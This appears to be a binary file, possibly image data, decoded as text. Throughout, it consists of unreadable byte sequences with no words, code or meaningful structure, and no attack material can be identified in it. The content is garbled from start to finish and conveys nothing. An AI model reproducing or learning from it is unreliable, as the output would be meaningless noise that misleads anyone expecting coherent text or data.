�of����V��y��2�?. 	�njÎ��,����7�["���n+�Ӂ\�����~�@a"S�e�B
�HFᦤ��
��^\����mV	Lyϛ���"�!����Є��9a�?��4�n����FR��D���Q)��`4<`���ҋMx�#����L!�D���0؅Gɐ � �D�5���mJ��V��[`� (p���i~�L��mwy�[�r�'a��p[2�v>��-e-�Lu��P'��@��� ������u��ڃ]i�6\/`�O��?��*�.W@D��'h&���`�C2��@8�x�����;<�<*u�ܕ��V9���|�Y1pX�� ��D�<�o0x�YB%�A��N�;�)�����x����!$���N��=rD\{�@�c���ʵ�Q���:/$�{��L�8'f�	-��$��W*xF1�����a
K��#|�|��A��򁭛Q<N��_K��,�J�`�U]�.o��Ё�6��&8, �1m)� �v9���4� ��ݾ&������d.t ma¾� ��F�?xMЇ�P��:�T!0aT $��9X~?��)��P/ ݻ	 ��
cэ
8�_ �4�	ԀW|�(�!)�96$7��W�FA(�� �,�TJ(��m��}���!$��y�@e�ri����!$�p����\� f\�ơS��4Px����C��$	c��ր8�������\$�?Pɶ�7=���s�ۣm�5S#��el�1���H�T��A@@��ҍ@��Ah�H&ՁW���u]ޙ$�	��r��?x�`BpA�(�!L����h��Pd��<�6]�	 A*4����a� ��/2R9����=Cp���!�{˸�FWt�y��W����$
�?(j�#�Â�P}�����]A5A�!l�rpA��V~a�ĵ%C��������#�5��H�h�x��� ��
6dA`D�4`�3y���DCt�a��H�C;��94�W	��wl 3��	� 3��+���V����V�uݪ������qA0@
�MUp�Py�!]�\�����8 ��\A �" B(�C6@a85�3R�Ij�������`�b4D��7�WX���Øyc�Ӓ,����P�!TiMg>VA�i��?�A)zE�$ԍ@�����"+��������Q�̅�%�6=� ������, T���!0�MyVt�X|����M�	t��x
9�/�a�<���,a�=)IB�p�
T0�W#n�	����B}�(P�!��үd�`�W��a���	4AZC	�/RɅ�1�3���A�1أ����E`LH���>c�A4�A¨��$��d�+\\�MATH?-Ў���-L n��	�_R�ԘE&��ĭ"l��,�(<��5ߌ�( � ��>��	\�)�-(�iSya����5�W��$�ؔ-}
Ȁ�MbJ`��e�m(������&`U�b�@��ҽۉ*
�c��؆�DN�����A/H��f�3V��$����pd�e��?l((����i<qd���ŏ|��\�4f�dA`�`P	��;�Y�=U�i�t���J}n��q�}C�h��}A�Ԥ��Bԍ�ܘ�r� 6A���&##n "F�΅r
H��DYxU�aL: N���Y(�?8�"rAd:�1@���� �h¡�N�%�%����T����3t�,�w>@�P�N���G@^N&3nӃ� BC�A��C�է���?��-6P	4-0��ιlB Lb�C:��Q���@�S4��Px��$\�rn�}���BҍXh���I!N�(]`d�@0�̆�Iĸ�X��8� m � 
�?��=�
�iJ"�B!t���ttI45�x��p��Y�&�8� �"�J��;������S^���N��Ou��bL��~|�b�sp�!��Ĝz.7)L}��P�塍����$�b�!���T��q����W�Ú���p�t�3��>@�(tG1Tk�^gN�®�ĭ����N�(x�X�CY�΅�j4q�+ �P�=�����eiH�-��*���bL4�iYܜY\Ͻt�(P�U�ͣ0�/ B�Bҩ�<v@1�+����m�f\�H��i��a2�	u�@@�x�W@�/���5�]�\x��^n����4�B�ʬ9��k8F��p�sl��Hxj�^u ��tg��u^x��ܘ���/���:�x�"�M�J�!gЎaJw���d�z@�	.p}5��l�Ɋs��WXcs�ؘ�m��mm8�C�I��'�,7�*s֏�Bh����#���W\J)���=z����e�߀�;��W=�sDik8%x �0K	���x���&����3H`���lNć��D���s�&��m����nU)���3�@5����Eo2/�ݭ���"��C)�7<о�A;<W��.�L�5�W���
��!7��p�|�;h�N4S|�qjx�W�ԇ�70A�*�C�;0AD$7��{N�$�gFA��a����zE��x�i�eA/*L{dF/�\��0����y�?��/(*7�Y���Ԑ�p�J9t�tˇWm�;��l0�p��B�����)�1
�y後ˢ_mJF���`/.Ne�0C���H������4 ����N�i��lC���xP�f˸���܄�dO{�u`��D�!�, ���ݘ�XWh���!�,H��@p<�E�6b�b�0υѦ�;hJR	�q+�N��v�9�d�L�--UY J	��� ά�H�{�h��(� �J�eH:hD�(�,\O;�.�{�P��� ��Y�VOf�]�4�52ژ͟���`���3E>�����G�(
�5}�����rc����V�A@	��hH6���=���l*,B\����%8��g�ܜ`o���4Tp��l����W�����S��9��OdD4����C	����N�7ԁ�a�Ė"81oL��$��9J'9fi1�۾�7}S@O9f���ҖS�Ҷ���Kby�)�wC��WpC:��7��f������˕m�+U�?��8 �4oBo����.ӰB�P	� 5��O�pbyI���G�VЏ5�)o�e	��*�D|�=�+�+׵���Є�$�P�#��9$�܃�X�x���_x<ik���M2@��{@  !� � ,    � �  � �	H��@: �!��Bq"�.
� a�	5>���	z5���²�K�{Z�4�_�8�t��3�,MU)��ǣ&\ʴ�����K �BC��� H׋�p�7a���{�\��Hf��Ľ��O�/��Soݹs��rӦ���ز�ё����J.��@} ��B��ϼbܘ
�X�&�mBV�j�%	�T	;$\�rq���g��x�T=��\��P}ԣMi!��L��	�d�,�k�4ah��Q:��=�Dj�͕,o��}�D|����Ϳ{�}�%�eY�u4��$�j�Y� F�Y�D��3u�@�a�QY��7�N4��zm�g�O��VW;���2�w�O��(�p����q��$���1��i@7]�AaT�-�A�=#G�wއ6��Z$M �%�D�5��]15�a1���6�8SOq�w��a�0
r�AL�`�e^ggVND��3M�a4M*M�X�>��4�>��}�4�n�ԒN��"�ML��ě��H ��ڌ�"W�j�pHu @��	NF��r�YD���d!�"l��ҩp�ȧK����$$"�S�2!�O�1�VQ��t"rm��)&t0<Z�	���U�hƤ���N�"rv
��4f�?(Em��%�l��i];��niʔ�aB��0�t�SCi�Q]��ԡPB(U�:0�Yg�B�Tj����r��c�T�"�L�I��ir����Hp�%Ե5���		��+P�Z�AeA7� W=���VL�(��ASfjC4��\�Nu���4�S�;=�^�dT�?z��[ġ�q �pF
à�D�!K�		T�P=����Fy�sbr�Q̖��d�|�z�W�`�>�ַXpa����Bv���"�4�,iYq%�3�������;6Jd�3�z���I�w>��g>ډG#���^��c� ����& �K��i��#"Ѐ�
�FL�VV�7C�INBfjG!gu�Vʒ�BDg9)"��@w� �K_��a�� a���#0#�\��Ow#\�A���xL �4��_b��u`�B��ǂDv�@4�F �{F��cF�� #z*	�j���EO������n�y�	�Ѝ#dc�8ͯ>b�������Պ�h��01ăF��4�)��u FK�a3ؙ��1!�"�@Z�Rq�u�x���zL0''�K�O����#l�GH�~�Mnb3: �3���x�##�{W�)�$ƜVG��;��P�A�x���1vjL� ��!(u��ғ����l7��A��f���AF3��t���A7�a�O%�l!� �,s�6G�I�Ba����f(��`�Q�@�2'�[��L�B�E1GY�2UD�T� "*p�>(��|����GA��-$ r�1S1/i<�l�+��B���!)5�DR�R(��%  .��,s�e1Do��T\���i�����Y�⑎��FW\�"������F3ڍl��^%kH������1QU#���..�+IPy�yz�fc�],��ƞ��I@�i�ו�!S�"�(�(̩�حB��ĶL�B?���䣴��G>�ʏ�~��c�(|E��� ����1�4�l�Ŷ�)�l�<�� �] �����X	�
fr��
Z}���\7��&x�*�=���F�J�X��pqi�~�7�^ͦlGG����Fm�	�@22��nH`�q�\��A��DIϊ�w�1jm�C����N��0Ul٠䊿�l��o�f�a,Z�ns��f? p���** `Y��I��ꝭ�~�bn#�\.�;7�@*yS��/��dD|Ң��ئ/���-W@�Z�1�4���.��6�!�����]?��}���=�Vk��J���'�@W�-f9�0A�:��S��۴� 6�q��Ƹ��j1M��bN�_Z d�2��T���wO%�p16{ڏdBp���.-�b���?8�t� ��-�B�����H����PW ��m��IޮPs�#��!�@���IF��{*��@�gd����7 ���|��}���?�PsZV��:��i�)�7'�Й]�"�J��1���\gƽAa���ώ5Y��A�7��E�$Q��CR������
�s��|_��5v���}�~����fi.�\W��.w�w�]&ig�RyFVt �)_����6� �j���f	Mj�&����?��f7�Y�7T?�<�n��
�<��]�]K%`��K��� t%��(�k�!�D�ݾƸv�Ɋ�w"�l��<�MOZ	E
/_�A{��|��A��F�_�J�2� GGT�7l
Woe�  ~�I�+�T2�4�3�E�C�сQ���iZ��TzEC �F>HB1�QB�0l��{n&����,�tM[pMAwK=X{&�v,@Wl��'��ԄW&�e�a]�;ؠi�O��'Xxaw�/��0QB��JZ��#&0��fM���D{�Tl����vp5V;:�>=�s  ��,��w�RlK�'�0 ��(&�_6�avU��/��"GP�F�&tUJ�T1�q��il��f^ep�t��k��k�N N��}��s�!C[�^�E��e�r���B-q�!�!��a���RU���y�F�,s>(�~�C`c��x"�t��k��o�6c[�}���|2�w�p�Wx �M�5��:�v�p�P£�lsa@@AGh� �t\b�,jT!��q~�G(N��P�'�|��b9c���؏_UI��� M���U�fV�|�do|�� )[0��/�� �H��~�Sz��`wM�$��?�,U�rDY��
%&hvZ*V^��o����f�eeA#�Upi�v7�3M��k7��	Pn��l���4��G��KO�q2��\�m�\wt�50+3O!�G0V��M���w�ypփ9p�A#\Տ;	�0�Sش|~9�d����Y�!��:�B��`�$ʦF��7����� 3:�U��b�U�x���Vg=�x�!GfT?u���Ѓ��ɧo��x��p��_�#��SBQ'<S��y�a�����V
vU�x$g��h�'�Q��t����'p7;�b���Ї���㉗19l��Q�9R��A��a�#&��()�Hb��B���B٠Y��_�V���4�QW��hQB�`�0_�Z��g�0�=W�}�?'M�� �QQs�|[ �B����������T���a3~���va(���%*�D�Z!��m�T��9O*�k�Z3Fc�5x�o�Up�%u���� ��p�� p�b�)
ge�ɔ%�((�I�p�t(Դ�V�,�@TZ��I��� �23��T�1��^,f^"u^q�$�b=��[����MU���|_5�G��f��*����5#���l��
�:�T_��O�C�yh�`�����)��T�h� "��,F��9;�y26��Ekr�o���V���f(o���7���U��z��°L�G{����Oƒ(�*��:��!b�/#B'����a����Q4��;g��M�(Z%{Vi 	�Ij�M��_;�`�7���B�~yi�4�P�	"#��vⳘ���?N�,e��C�H
zU�4��}W�_J+��E�!l(J�_K���Z�Fc;��UPZ����	4U��[����^^��8�@�an� �e,tȢ���Z�e��4
�0�𪚴%�x�%l�!��N ��*�����|_��5�b{MpY_�sw������h�c�!�sF����7L�,�h_��Y2���K�'�U���Q�� [u7 G�PlV��
qr$;�U�i�Q� �<��F!��K�cg�K�:�8ê�y(��c��(������F^[ƠI��� G��U�@7/�pV�t�i��91� �M���3iZ=|M�p;���_�f_�'L%W)d�C;�t 	�\� ��3�3L�1�� �� VD7I��g�=(�p�O�!p^�MU��ǦZ'jeR;X����qm����0��n�$
Q_�9zz�:�� W����MU5���x�
��О����Y��U�}x\�����bwy0�;X�J�ȇVmw���5�� ��KX��ͅv��t�S����]IY�p"���iM�{�c�8g�٫p�܏�Y�hM�,���xe�bh[��a���
��ErŪ�Vr�P��c�~یv�uIA�V�@ \P����꼦ŞA��� �gQ� ���ΰP�g���'l�UQpd�K1�9�$�� LY��Y�S4�,7�(�u��\~�:�Vo����
A�܃�������"t�he/�"��������w3��	�'�MK��� �}]5=AA��(VP1a	zt���R����"�������
N`��f���B��}��d}K|V�uX��c�Z^�;qJ�؄zV�:@@��-��ӎ]��e_i��*@�|6�7V^h�Ȕ��+-Z9 �4d���0�3���}����	�*Ϸ�HG������*�%����7�1����������=��ܡ����y� 	�S�	��'�	w���/��S!C�3�,t�ǔ,�Ec�v���d�6
� \�	�Ae
hY���9��%Vu";{a;�}6����eXm��P ��	�	����֥�S��BAg��Y��괢šC0:�_	�3v��R�iҔ����A�}���ɮc�b���!���,~7S�Bu���<C@�t;�*���;F�MAV�gж B'f�V��ѫ>[?ɭSX�[���%V���x��HN�Eٶ3M���ime�2���@���pr�����c�CI����+���xk]��knF��Lݴ�z�y�p,�|�o�B��Ww��F�NpJ�l��E�{�;x�7�p	 5S*��:,�7�}��S��\3������������U��V,:��y��u�0�B����>ء���֮��\�L��?�Gݰ���"��ݜO���"%���^
7�|\_�Z�ˮ�.V'�BLΞf�j p���@��si��l�C�A�r�Uݻ�����-�,i !��v��av�rS�~�&o�� XR>t�6�Z E�%p��
�:�
a�]��߇�>|��d���?�Ҥ��g������!�l�`���� u�`̒�����b�f�:IJ\�o�g_;�r���҇ �	=e����O;P����!*1g�(��m��߀0�Ұ r"d��0�@T�k�X_�8���;�F��<���_��w#�L $�) 4 �H�!��$�1�b�
@��Y�W�r:�%G�9~�����˗?dΜ�m�g���`��XN ��tT L�'\��rÿ
Q���wĪU} ���Z֖n'U��eˑ�t��vaH�9�G�����M%�]�wT�p(͡'k�ʖ*,a�D�&�|����f�� ��e�J���/[TH��Б-����f?h���U�fǮ��֑ޑs���$ ���8���'��<���H�hӆDx�!.�`�)�+L2�mŊ�\�2�#�A�`s�������Q� �����
����jK`����J��0<��X���*	,��JA �C:���ˋ0� ċ����� "�H�.:�s���ξ�f:a�gy��P�%��J�\:H�,�
R;A+~LZi��~31���S	�n���-�����k4��`���;8�h��(lD#�!�� �H��	.~�e�E
Iȱ�Ȫ�&� �,��zĦU�T�b�jE*������xS�:�ʡ
���'��R�������ٯ ��	A�4F��F���E��B��Az� ��腈^�ഌBF���ղ����^�f��T��V�Zha�tlj��J�dWBҤ:����?0K9�P�X�@|l��8�(���'� �NYĂ
�1��{��Ah[Q�b�]��� �?> �T���"6)sR�a�W]��JѺTm�D�q�"�X+�J4�$��;��`�'���ܪH@�^�������@�6
9�8Z���Ұ�:������Kx`�Q.�W��J�/�6X �h��	���@��6L��4R�:3�a7,K��:�Df}�*d�P~�Q�{q���h�vPPt�0LHc�6z9��,t ���j�E��Ē��\tя�W�^����4�V�����`"��� ��c�8l;˱�q����C©ӆr��F�!�@�������^�%��U`�\EC�C�fG�iNF K �;�G��!��	t�z�KV�s��%�ѕ� �%ɮ�2��fM? J(��cy,��`n&h�=��o^ �?��'/��C�������T �@"E �'.@��yCs���&-'%G�Uz���`���?�� 0%�A�uRC� O�q̒���	o�[Ɍ#��T���%�=B

l�B������� � ��a�� '�U�?���P��q8����r0D1,��9�\�*�l�u*`��b�11�6p�0�贲NĪBVh��#Zȃ�W8� ��q�łF��'!�G	���0#��ˊ�Q$�{��,��sAp�K��t�T���B�(�,`N|��"� �$wS' ��0b�d�� ����b��JI.X'��|$�p�@ᬽ����Q�D�;g�Hj,2�d�����&�q��A��WV	I�쉐�y���ң�,`�`2��6p{6L;�t�3
��
!� W�� ���n�(�[��-%Y�q\`OH�&T�d��P�p,.,A�� ÉbtS�@�"�r�*+	�D�ƗV���Y�d�Z5)�0�X���D�M4C��*C�V�6&���I�Z��Z�!)�B#��v�^`����t` �@
J .��KN!��?�)�`��1S8|#�BN ���`!�u�I�v�DA�ZQ�DA|*S��.�q����&�b�2	@#:v'Y��d�m1�0�6��i�ՖKM�8^�E2�e=q��q�.� �-B���os��|���~H��Wa����B����8�%�mJ6p�B�v���!`�� 8,+��b'����ɹ���C���������ݪ℻�+���'4MO{J|1�a��۴�9࠹o|c���X2�d s�`!(\I���H:� �Aa:x�hÔ*.C7-Bp"w�!;-i��N���	"�@���.�	;��=G1��/��,W��|���{ 7Tq�Ej����N&�H�e��h��5I���	JK�
��t��B8�ܱ�p���9���st��O��s���Fxq���lB��r x��|.��1�k��XOW��#���(Ê�oX�p�C� �C�(I�3�2"��o��yd����=�%�`Hl$�:�9��@�9��n�#��@��-p/x��
Q�s߈�C�m{:�P�`^ GC,Ꮅ#?�� �. b�b���� �<{��~���#�5��A�F�`����N/L���U�{��_�p4P
�]�Q�z�C�mX��;�m�m��8zmq�3I��2$�=�C��k8Z+�`��[;�K� �Bx=A<�ˁh�2��.r�DQ�8��c$�K���!( �#((+�Q�1�Y�F�Z鍤� ����):���8�����o 4��X0B���J-�s0���:����c@�Z;ӳ�m0��#�[�e�/X�Ȩ�0����&��/�0�F����(�݋+zi'd���H�#0�ڙ.��E�+���*�U�5���_
��iZS����� �)U� �V�L`/ĭ(!�8�+V�� �C����XH�:
��%B���y s`�0� >�:�F]J��-U� F�tْg����؊�Ё� wKKH�\E��£�C�M��0��k0ǈ��3��-��� ����V� "@`�p`�_A/8<�;w���{�e+�o��P!(..���:����s�2G@��j�E+�E{	zb�jA��Eh�s8�+<�UD&&؆�o���q����ԓx�:�#!��b`�0ƍ��)�8���
�<Z\��a1�'h�'h����6H�o8�2x�Mh���/k����_ <���#�0p��Ќ�������8���h����A+����BV\E� �ќ�ꡄ�;i��Fp =G"`��J�ĭ?@$��0V��o�z�1�*ЁD�j�e-�S0Bx0�*��H����4�� ���20���tV)ӈ (r����Vi��J�JE�$@*4�8�K���`�:]"�?��XD���5�� ����mpF��M`�{��aѥ�?@L��`�򄄹�B��$��i��j��;��p�G4����2�8��p��Öo���9=n�.eE,������z 8�?p�����{�����V`��p �s�'8O�<�-܆5k��ںi�B �\�=�#�(�bh5�����������q�h{�0h&�����I	���T�A���o�m��
�R�[�pE-�ү�&o� gK8�`SZk��:`�5���.V@5US��-��OU�MhV�j� �+0/(A T�P6��G�؄5���X)W� �<R��Q$��G[�F�4�� ڀ�<2.p	nӤ��Wl�Y]�G�u�
�l��dh�!�`֡F��B�5�L���y0�A�F�;�Kǖ�����b�2�Q�cDG� +ˠ: ��,w�;��5/pBx��"������h
��I2m�֛B/5�p �So0EB�: �8z?iIx �sxK(JxT�������2#�8e�Nk�:ܳ&NhY�L8τ"GHI�Jp��!1�����s��M�Ё+ ���6ء���Y==+�C�<�m`15Z�X���bHNN�����T\�(����0D�Ѫ��܄��b���E�£5\��4�-[��l�=UP8�L(�M"���&�I�#�D<�0���H��S����g ��0�M��ӓNv8�	��pP�|Ѝ�IU�Yߣ5ޅ�;816���$�gM�a�+0ΙB��T�|�I���Im��k��6�BЭ��؄$|��'HKhP<��>}XP{D���x
�IB ���������a��ݵ����M��]{�����,F��:x{q��J���m4�,o@�ܰ����TxL���:��<E@ķm��3Dr͹#pP��%ښ�l���1Ӏ4"ŨH��Ћ6*<!��K��b�-گ�ݚ�)G�`��mЯ�!��9x"��MX������V( �sPwp����T��'(ܻ$�í܂��5���Vp����k��C=v�b�ue�'��+����~�4J>�2�+���)�U��
���Ԝ�-��Gx���o��1%��Y��5��o��`��o�����v�N��㦕�+�� vX_�H9�G�>�I�3�b��g-��c��p�aI�F3���T] tI�g�W��]��{�'���B�ĝ�����XY�)(F�h[IX^h���l����Z��?O�.��B�̚>�B�T&h�Xm��lL���C�6�J(6� �4ZK�Q`�H��8vn�	�ہ4r��S,�U�(-�¯|��s	2e1FlIhI�����ލUV�As����c��%JO��]sE�l[�>ؓ{�wC/�eL<x�EF�;Ph(��x��ZsP_�~X�m��I)
Ek�U=�+�y�����F:�°��hR�)d-RUpHH�����ս�E8mW�,!@l0ME�Gq�CN5�H��د59�mLHӲ��JhՋAw�h}J���(m\��!ȼ@U8�|b�^;��O��}���'<����%@� [o�JY��;��X!h<��-m�.E&�d1�}	�U\�;8���Ss �:����d��: �F&�m��'.:n2��A!� Iۊ��<���vPs+L=.�U�
e����n�&�d�XX�\0��� $ڈ��o��X��
�խ��8_{u�p`2�5��v��%�W���d��f~N��r1��>�sG+ǰg��v2
��
 �I��Q�cE��Tݯ|b��=�<b�nZ`�m�#�'�h1��hcrwX��Ym��j$�on������� ����
o�{��^$約>�ӳ�a�MO5� � �'�	�X��ۀ�~�@��k���U�����v�{P�~[��X}Oy�g�5=*�M����,@<`'Z!��1=<�t�pp�<��\�]�'����O�b{�p���~[B $� c9�Tj�H+
&�/,��0yo �O���裿u/xd]C!X�%�oq��X}��{q�#��տ7=gLr����XE�E����6CL�YN��N�/��h˦���b�
�@�4p	�/��X"*U��'N�_h)�J�s��&m�"�eEV�o['Gh�eX.mt-|��q�Fawٌ�+~ t2�p��
;p��k��i�+�u���q�� ;�	���x��i&���`!?|� �o�y�g�7���C�!B�P@QĒ"�7 � o������@�������mN��N�.��9�:s�,QT�)D4�t�?U�
������A;8u�d� Hņ�>�;��߿*TDX���Be�]��s&����y��7�E�!v���1�=| ���o�v��2ܿ2E���2c���Y�֙�8�w�,�c�ǣ^�4����߄��}5tG���}[xGwA�6��r����p#d����3(\����\�!C�]n�A`B,4��P�F��q���& 8���z��6@l���9����7ߜ��r˙d>��	�\�	'�8�B��y��Si�Ph	A�aA0u=�Zk��@�L�AZب��!m���Ve��]0�)pc5v�?K�uSQ�V��8�Zf�m�L�	x ;?�'�P�sH<���F��#����ǐB�7�T��%�!���
ݝ  �:T0�wu�� !a��9�ᙡp�}��p��#��-AQ����~E�0�9���fM��7�,�W۠
��&BI��7���� ��AD<1���A"<pBB���mF�}cN��5�?.,� $�]w���!�-���~M	�@_�Y��$u�g�B)tqdUUG�ƍ�����f`�m8�֡Zg�$����&O��$��&YQ5�7O�'�TuC� @��DY���>)u,AP�%�"	�U`,2_)> ��ׁF�\ԁ��XE1`�N����$\��8�9����s/���A�@;й�#��JB��q�2W�rP)�O�%�j��[p�M�- �3ipT ���پ�H��[�&|�-~���?�H�Ө�(�C>xN���@1)=���a2n������tP�Hpܡ��Ԧ��|*�y����ݩ`CP�?8u�T`�ʂ\�26$q���ܦ$�o��I��"��)t�C���6!��e,d�"Lg^v�p H")I	�r!tf,�|І\�\��X�0�-�CC�v���2�@��Abv���&�T.i����eE]�����LiD���)b
S�DZ��M�`���[D� ��p�bIH
�8D+r"��T
�C� ������^�[��/����w�M�࿹a�P���R�l����"*��|�3�`1!|!�y_g
t�s�&o�	#&X!N"a
�P
Q���(K��7d�K��B�xȔ< ��"����;ԍ~	���FP�0�\-l���E��1=�АH��Gs�7�5 �@HD������,Z����'��
|�T����𙸞@V� s��~��c�%`�C�0�@�$B�&�`	�Ȉ#u#DUI(���-�B"��S�M�V�l��:�HtI�I���O��e��y.�@P�H�&�֐�'|�D��b��(*\F����n�$ϱ��,K�|�`I���7��'(kA��J�!�O����J/ o�d�n��/���$ ��vD��	@ʣ,�Ypf�X(�����\T}�|�ѐ܁��k���!�%��:O)�[�F|��$8��H����^�&�� +. �<�	�P�?�9���m��!�'$#:���Y��W��SC�^��L#��Px��؛�Ʋg�$����K7D��}�'$H$ce��E}���Eш�א�7�B�����i��-�&6�rza
p�0� B���p1)��V���kd��\]���}�b¸�\H8�7�t������\��g��n0,����J�����Dp�o췡��� p�!,d(�������4\ ��HU�g�P �x�Z�F�0w����� TV��hG�w6��@���.xAɄ}7��!�A-���$s�&�5/��!��=���� �	�~.+,���Dv��t��5��\�n�Sՙ�\���,t
�g	)6����P4�c7��g�w��L ;[�80\8r`�X�
D����H�
�&-�	7�>�=>gs�N�t�p�: �l�C���ו�d� �w�iAK��)�cv�;v9�Ŗ�g�轨��1n���Jk4{gźQ���рF�.`x�f�P�_��t��������  ' �9��hCZ��P�r!Is�w�!�4����=��Yܖl�`q�N\�e�C8sa���Xd	Fe�с9L.�8p��\D���D�GO*���hE+�S�Ƥ,����:@��7�*��oC�\ZC��!dڧ��L�PWuxw�ݦ S��Z@`��J���-��Aa�5%Ms��6	����B̍{q��1`֠�E �M�4IU��6����,BA�A�+�ȹxA0tna����Z��0ٝ�[u��t��u�[���U�]��]��3��3l�-�|4�U_V��g�TOBH�tP�I/��?���|��L�EHH����	�� '�t�q��?`B)���V���s�1����\d���T��sa���ب �Dԋx]�4G`T��aT��(`�tЗ���HG�=�8=�M�E�������eG��A�t�y\�� $ى�Tu���^�yue�1\�1_u@�п��JaCʑ!4q�N�X�7�8��9��C� p
�ucǡ�UWx$� Q �&`��8@)HXX�ߝm� ��)u��CO%�ψ�q�����_�ܩ@�@�u���5����-@�O�xC���y�
VH5�cԍ��1�]�|b ��8�A8qdfQ#\8U �؅A�M�7&Pq�S1�#C�Y�����ŵeJH�E�b(N�1B2�E����MEsTӅ���4
\�Cg`Esܒ���E�,�G��9cGR+��R�42�\�I1[2xX�A��쵀����D�A�@���2���cYX`$@`(,f�t4_u�f���a�g�z]Eb�}`T/�%��X�F��3A1��P�%}2� �t,Yr	���˺�%����EN��帋ء��a��u�\T�4�Y6�%<6�]�
�`�ܿ�{!fb:H��5��_�G���Y�euP?"��i$ P����Z5��td#udۡA0t@����"��ǅ<
B0��d\�TYP�(v�xy\�r�] ��c��3�5�M��L����'{5G��ACu��-P\DǑ��Z�&�������FF�e��[RG�B������I0���� |�9l%rVi\<'��bb&���,��d�\��/5D=Z۴
\hE��CTT�[���1ԺC�TQ��? ��?�) �RIE \�J���DD;�ą�F�����Ap�����\��tp)&�Qs����
��P���i`�Vx��E��I��ANŋ���(�! d>@�*�=�|��`\�j��(jU@����IZ�\�圃�ZH`�W;�Ma<ba�����#68�>�����J96�!��Z���D��5=��@�,�"T�����|n�e��%9��]2uIWdv��J ffŪ�DB:
����|XA� *�f)��ع���$�k��\�v�� xBB.��΄����I؜F�M�,�;p�!^��EԝC<��`�IQ )}�Wu�	X���74-�G�DyT	��X�!��`l��-��#"\���?L�,�*��?p�-mUx5�YA@:�z����B!|^	�VоI�C:L�#`��Ĳ��Ǎ��,���RX�D�|^�e%�L)�fʧ�᧴��_Y�cQRǌ��1x(`- ��Q�T�k܌Ҥ���GqL
��"d��O�D80	[�9��?��?B ���Q���3m�3�(���@�`;Ny@Dn���i�����ZDfd�.���!^k��T��Ef��������ߤ6��DUI�H�Înm��b❕CȂ*ؒ*|��Ki�(Q��vǧ��"�!���1�.�!�����p���\\.��������˴D�\�;� 
0U��?<�@܁$<��1��U�0�=S�B�LJ����
a�pCz��}Jm��rc���Q35�R�j��� ��Le+� l!O~�B��?P�UF�J�r	��������@+'��.Pb��"��	|�`�p��T������]�!��0H!*2'�J��\,�
L���,U��0ݫ�+��3 �E�,DA��	����J���S��� �A],�u���T ��C/`����V~�)���*�F逧�$4ˢ�(t?F�?��䑅����27Wp������?|,\��lC9�W���p���1cC<���^��N�[���C욽&��Q�uXW�5�x�@�"7�7��D�c/�H�<@�a�@��%MIA����C���.�7HBk�@! g�=��8��	������v���Ѱ:�\A���=�5pC ߉�>F �BDXW W4	���hč�N��ڢ�H�FԍPs�3K�8E8=B�p�9�p�?��@�
�`����!�����"o'p�C@  !� � ,    � �  � �	H����
��o�	�#JLh�J�k�px��'��b��	������!Mʌh�YK�5j�4��	�a��FA�ђ�T�J=x�����LDm��í�JM��dI�`���afS�V�6&Ȭ�֘ a+�b�
���U�+�h��	f0�F�	�>��pD�(N�sn�<�*H:���u�6L�P�Ń��U	�`�@:��p����!G����"m_����]��h�-�������K�Y`��0�t"��qoK�
Wkۉ!�������3@WP�k$�Bm�d-�ZA/�5]L�_H�����e'�3�D0@��! D�6!Bs9��8�_���O������XP-�D@��~k9�B?ݶGU9]9����֚K9�6C/
���$�?��@Yp�!��գZ���
P�ehPH��D�V
B7��B��tB�^eA�uf�)�o�I��G�@<��Xfh��kW�E�m����m0ɇ�@�uRH�@#P�a�IЇ�<CiA��x�@���O�����?�X�3�Ԏ�.��@7��D&�k���$aN�]�ԭ<� �}a��4b��Le��xB���a��3t�gZA��4m�^��5��
��)-%�I)E[Fz�5��{�)͋j��A���l�e�R�����F�eD�F�MXA@�i#Jv���ʙ�ڔ���Ў%�� �%�eA2�A��g����_��3
�C>��P5W�za�y�*SQ�E��@�����#�9�R�I���X��QN<=��A9���@�|�P��U_xO �C��1��l����
D��g�����@@|AC�4i�U�&m�M�����9lq�a�qK���/A�+�{�I����l�c�i���N��y7�tD�ԍ�a]�h�E܂���� C�V�R�ũ�N�J�zP5� �+�H7�s�j��P���@� %�DNp!9k  �¨�#�!(��AڂB��Y�����g?�m�s[�^o>��T`%Y�_L`���n�^_x��,t�<�	U�R�
�X-ma�����Aq ����l�F �;� p����~Y�_��P<-����-��&T0�]�R���-�CNdfr���k�����q�����FH�
%��TЀ���Y�QI�&-�g��QJ�t8�W'���1";��Y	��
���}��0{S�~��12Tg����\Ә<ŷ�����zd��xjW�,3;C��C��ّYA
�@t�bm&0���B�l�9�=bD��; H@���ڝ�����g��� ��b��lT&-��Pu���S()��v:�$*�;�<�B���n�!�����CJ=���+�xĆ�Ji�8�$VƢL y�4j L��`���� T��3|&@?��Bz*D0�e+�)ht�H�cf]i�ŕI�3�/���yul��AcA�W�� ������S�f��[6d�|�`������N"��� �$R�Q+�$ȴu�-$շ�C%eyʏ��7�UbƖ�eC�#I�4�#h�u �D�V) ��L J�v����r�4��x6؍|�0�L����l�t����?!mt5�!J�"�#i7!'z"�@��ݕʗ��SĄ5�$�s�@>��&@�DH�[�4+@�??��ꌰ,��ꄐ�`������ l �� ���cΪE�=�H����CSp�,鼦8��q �s����V�d�0H�Fah@)k���� �-.�a��@�p���P9�S6pJ��s�d�@P�$�7��{�!،�3��RK�	W��Y$�
x#U5IJlXtHN��ytI*���K}����X7X����D%B?��QL|�Al(���_����җ鉆{@�ZĂ�#���#�G��K��P�P�W,�ȉ`��	F�&�g�1P�eRL�0��#������J����)�Y�nXq�Ӂ�֯�
5C q�=�i[b;��A�0���n8���a�j�aIKC�ɸUl ז�o��d���9�%*�JY� C���F��
��{q� �C 6!��'����}gP�Ch�`�<�q��!Z��� '�`s���K��M`Ym�\�w�Ć#ia}�Ι ��"�����r_�u� <%��)k��@��yR����X�q9Vg P�0�\#���=�|��sF	}�֞237�Ne��z�$Va��T�Ti��Y\��a�!���Kb�g<c��Y��_5�	u`3X��t�6[�/=�n8lt4�LΣ'��}$&}���g�0{@E��01�v��E��3'0y�%��sU`{�4yN�C�h�%�cC��2*��k�m&TuNb, "Ic7F� � �yUh�''=��C@O'6h2}{L�7$ƶ)���c� x��Rkq#�!e� yv��G6�s���m[�vAxH�@ֆv	�Vπ-)�
